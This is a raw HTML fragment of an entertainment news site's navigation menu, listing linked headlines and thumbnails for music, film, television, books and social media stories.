                        <a href="https://influencerworlddaily.com/music-2/how-close-did-kendrick-lamar-come-to-going-back-to-back-at-no-1-in-the-greatest-pop-stars-rankings/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Close Did Kendrick Lamar Come to Going Back-to-Back at No. 1 in the Greatest Pop Stars Rankings?" title="How Close Did Kendrick Lamar Come to Going Back-to-Back at No. 1 in the Greatest Pop Stars Rankings?" decoding="async" data-src="https://charts-static.billboard.com/img/2010/10/kendrick-lamar-2un-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/how-close-did-kendrick-lamar-come-to-going-back-to-back-at-no-1-in-the-greatest-pop-stars-rankings/">How Close Did Kendrick Lamar Come to Going Back-to-Back at No. 1 in the Greatest Pop Stars Rankings?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/billboard-staffs-10-greatest-pop-stars-of-2025-full-list/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Billboard Staff’s 10 Greatest Pop Stars of 2025 (Full List)" title="Billboard Staff’s 10 Greatest Pop Stars of 2025 (Full List)" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/billboard-greatest-pop-stars-logo-2025-billboard-1800.jpg?w=942&amp;h=628&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/billboard-staffs-10-greatest-pop-stars-of-2025-full-list/">Billboard Staff’s 10 Greatest Pop Stars of 2025 (Full List)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heres-how-marcello-hernandez-reacted-to-dax-shepard-telling-him-to-date-sabrina-carpenter/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Here’s How Marcello Hernández Reacted to Dax Shepard Telling Him to Date Sabrina Carpenter" title="Here’s How Marcello Hernández Reacted to Dax Shepard Telling Him to Date Sabrina Carpenter" decoding="async" data-src="https://i.imgur.com/2HpFicp.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heres-how-marcello-hernandez-reacted-to-dax-shepard-telling-him-to-date-sabrina-carpenter/">Here’s How Marcello Hernández Reacted to Dax Shepard Telling Him to Date Sabrina Carpenter</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/dave-matthews-band-horrified-by-ice-killings-in-minneapolis-if-ice-wasnt-in-minneapolis-renee-nicole-good-and-alex-pretti-would-still-be-alive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Matthews Band ‘Horrified’ By ICE Killings in Minneapolis: ‘If ICE Wasn’t In Minneapolis, Renee Nicole Good and Alex Pretti Would Still Be Alive’" title="Dave Matthews Band ‘Horrified’ By ICE Killings in Minneapolis: ‘If ICE Wasn’t In Minneapolis, Renee Nicole Good and Alex Pretti Would Still Be Alive’" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/dave-matthews-band-horrified-by-ice-killings-in-minneapolis-if-ice-wasnt-in-minneapolis-renee-nicole-good-and-alex-pretti-would-still-be-alive/">Dave Matthews Band ‘Horrified’ By ICE Killings in Minneapolis: ‘If ICE Wasn’t In Minneapolis, Renee Nicole Good and Alex Pretti Would Still Be Alive’</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic" title="‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-odyssey-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/">‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/every-episode-of-netflixs-his-hers-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Every Episode of Netflix&#8217;s &#8216;His &amp; Hers,&#8217; Ranked" title="Every Episode of Netflix&#8217;s &#8216;His &amp; Hers,&#8217; Ranked" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2026/01/his-and-hers-jon-bernthal-sunita-mani-scene.jpg?q=49&amp;fit=crop&amp;w=825&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/every-episode-of-netflixs-his-hers-ranked/">Every Episode of Netflix&#8217;s &#8216;His &amp; Hers,&#8217; Ranked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-hbo-max-this-month-january-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best New Movies and Shows on HBO Max This Month (January 2026)" title="The Best New Movies and Shows on HBO Max This Month (January 2026)" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-knight-7-king-2.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-hbo-max-this-month-january-2026/">The Best New Movies and Shows on HBO Max This Month (January 2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/russell-crowes-beloved-wwii-hit-is-taking-the-fight-to-prime-videos-record-breaking-the-tank/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Russell Crowe’s Beloved WWII Hit Is Taking the Fight to Prime Video’s Record Breaking ‘The Tank’" title="Russell Crowe’s Beloved WWII Hit Is Taking the Fight to Prime Video’s Record Breaking ‘The Tank’" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/sharedimages/2026/01/01796149_poster_w780-1.jpg?q=70&amp;fit=contain&amp;w=480&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/russell-crowes-beloved-wwii-hit-is-taking-the-fight-to-prime-videos-record-breaking-the-tank/">Russell Crowe’s Beloved WWII Hit Is Taking the Fight to Prime Video’s Record Breaking ‘The Tank’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/classic-tv-shows-with-only-one-surviving-cast-member/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Classic TV Shows With Only One Surviving Cast Member" title="Classic TV Shows With Only One Surviving Cast Member" decoding="async" data-src="https://townsquare.media/site/295/files/2025/12/attachment-all-in-the-family-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/classic-tv-shows-with-only-one-surviving-cast-member/">Classic TV Shows With Only One Surviving Cast Member</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/2026s-historic-oscar-nomination-proves-that-horror-should-not-be-underestimated/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026&#8217;s Historic Oscar Nomination Proves That Horror Should Not Be Underestimated" title="2026&#8217;s Historic Oscar Nomination Proves That Horror Should Not Be Underestimated" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/sharedimages/2026/01/sinners-poster.jpg?q=49&amp;fit=contain&amp;w=480&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/2026s-historic-oscar-nomination-proves-that-horror-should-not-be-underestimated/">2026&#8217;s Historic Oscar Nomination Proves That Horror Should Not Be Underestimated</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/kpop-demon-hunters-voice-actors-of-netflix-series-to-appear-on-the-tonight-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="KPop Demon Hunters: Voice Actors of Netflix Series to Appear on The Tonight Show" title="KPop Demon Hunters: Voice Actors of Netflix Series to Appear on The Tonight Show" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/KPop_Demon_Hunters_u_00_06_22_12-590x247.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/kpop-demon-hunters-voice-actors-of-netflix-series-to-appear-on-the-tonight-show/">KPop Demon Hunters: Voice Actors of Netflix Series to Appear on The Tonight Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/good-omens-season-three-michael-sheen-talks-about-the-final-episode/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Good Omens: Season Three; Michael Sheen Talks About the Final Episode" title="Good Omens: Season Three; Michael Sheen Talks About the Final Episode" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/GDOM_S2_UT_202_211101_MAIMAR_00283RC_3000-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/good-omens-season-three-michael-sheen-talks-about-the-final-episode/">Good Omens: Season Three; Michael Sheen Talks About the Final Episode</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/stranger-things-season-five-netflix-releases-teaser-for-series-finale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stranger Things: Season Five; Netflix Releases Teaser for Series Finale" title="Stranger Things: Season Five; Netflix Releases Teaser for Series Finale" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/StrangerThings_S5_0691_R-590x295.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/stranger-things-season-five-netflix-releases-teaser-for-series-finale/">Stranger Things: Season Five; Netflix Releases Teaser for Series Finale</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/shrinking-season-three-trailer-unveiled-by-apple-tv-with-first-appearance-of-michael-j-fox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shrinking: Season Three Trailer Unveiled by Apple TV with First Appearance of Michael J. Fox" title="Shrinking: Season Three Trailer Unveiled by Apple TV with First Appearance of Michael J. Fox" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/Shrinking_S3-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/shrinking-season-three-trailer-unveiled-by-apple-tv-with-first-appearance-of-michael-j-fox/">Shrinking: Season Three Trailer Unveiled by Apple TV with First Appearance of Michael J. Fox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/thursday-tv-ratings-trivial-pursuit-hells-kitchen-ghosts-how-the-grinch-stole-christmas-nba-basketball/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thursday TV Ratings: Trivial Pursuit, Hell&#8217;s Kitchen, Ghosts, How the Grinch Stole Christmas, NBA Basketball" title="Thursday TV Ratings: Trivial Pursuit, Hell&#8217;s Kitchen, Ghosts, How the Grinch Stole Christmas, NBA Basketball" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/TVP104_4076-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/thursday-tv-ratings-trivial-pursuit-hells-kitchen-ghosts-how-the-grinch-stole-christmas-nba-basketball/">Thursday TV Ratings: Trivial Pursuit, Hell&#8217;s Kitchen, Ghosts, How the Grinch Stole Christmas, NBA Basketball</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/memory-of-a-killer-fox-releases-new-trailer-for-thriller-series-starring-patrick-dempsey/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Memory of a Killer: FOX Releases New Trailer for Thriller Series Starring Patrick Dempsey" title="Memory of a Killer: FOX Releases New Trailer for Thriller Series Starring Patrick Dempsey" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/MOAK_101_JT_00520_f_f-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/memory-of-a-killer-fox-releases-new-trailer-for-thriller-series-starring-patrick-dempsey/">Memory of a Killer: FOX Releases New Trailer for Thriller Series Starring Patrick Dempsey</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/read-your-way-into-januarys-new-ya-comics-and-ya-nonfiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Read Your Way Into January&#8217;s New YA Comics and YA Nonfiction" title="Read Your Way Into January&#8217;s New YA Comics and YA Nonfiction" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/Fustuk-A-Graphic-Novel-by-Robert-Mgrdich-Apelian-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/read-your-way-into-januarys-new-ya-comics-and-ya-nonfiction/">Read Your Way Into January&#8217;s New YA Comics and YA Nonfiction</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-dream-builders-blueprint-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE DREAM BUILDER&#8217;S BLUEPRINT | Kirkus Reviews" title="THE DREAM BUILDER&#8217;S BLUEPRINT | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/400b995f294842a2ae5bdbd379a42ef5/edcecacba91d4cb4911e81a36590ce8f.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-dream-builders-blueprint-kirkus-reviews/">THE DREAM BUILDER&#8217;S BLUEPRINT | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-fantasy-author-who-just-signed-an-unprecedented-adaptation-deal/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Fantasy Author Who Just Signed an Unprecedented Adaptation Deal" title="The Fantasy Author Who Just Signed an Unprecedented Adaptation Deal" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/apple-tv.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-fantasy-author-who-just-signed-an-unprecedented-adaptation-deal/">The Fantasy Author Who Just Signed an Unprecedented Adaptation Deal</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/invisible-illness-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="INVISIBLE ILLNESS | Kirkus Reviews" title="INVISIBLE ILLNESS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/ef8d9d4fd4604800a1bc279cafce04b5/c523850f281b4ee0b24649a9b8bbf443.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/invisible-illness-kirkus-reviews/">INVISIBLE ILLNESS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-29-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot’s Deals of the Day for January 29, 2026" title="Book Riot’s Deals of the Day for January 29, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-012926.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-29-2026/">Book Riot’s Deals of the Day for January 29, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/x-marks-the-haunt-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X MARKS THE HAUNT | Kirkus Reviews" title="X MARKS THE HAUNT | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/06938e8a888d4b3d918a44aafaa83d3f/9780316669412.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/x-marks-the-haunt-kirkus-reviews/">X MARKS THE HAUNT | Kirkus Reviews</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="WhatsApp to Come Under Increased Scrutiny in Europe" title="WhatsApp to Come Under Increased Scrutiny in Europe" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/">WhatsApp to Come Under Increased Scrutiny in Europe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/"><div class="thumbnail-container size-500 "><img alt="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" title="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/">LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/whatsapp-adds-advanced-security-setting-to-counter-os-level-attacks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="WhatsApp Adds Advanced Security Setting to Counter OS Level Attacks" title="WhatsApp Adds Advanced Security Setting to Counter OS Level Attacks" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/whatsapp-adds-advanced-security-setting-to-counter-os-level-attacks/">WhatsApp Adds Advanced Security Setting to Counter OS Level Attacks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/tiktok-says-its-working-to-address-issues-with-us-app/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TikTok Says Its Working To Address Issues With US App" title="TikTok Says Its Working To Address Issues With US App" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/tiktok-says-its-working-to-address-issues-with-us-app/">TikTok Says Its Working To Address Issues With US App</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/edits-gets-simplified-copy-and-paste-improved-track-linking/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Edits Gets Simplified Copy and Paste, Improved Track Linking" title="Edits Gets Simplified Copy and Paste, Improved Track Linking" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/edits-gets-simplified-copy-and-paste-improved-track-linking/">Edits Gets Simplified Copy and Paste, Improved Track Linking</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-launches-brand-ranx-to-measure-super-bowl-ad-response/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Launches ‘Brand Ranx’ To Measure Super Bowl Ad Response" title="X Launches ‘Brand Ranx’ To Measure Super Bowl Ad Response" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
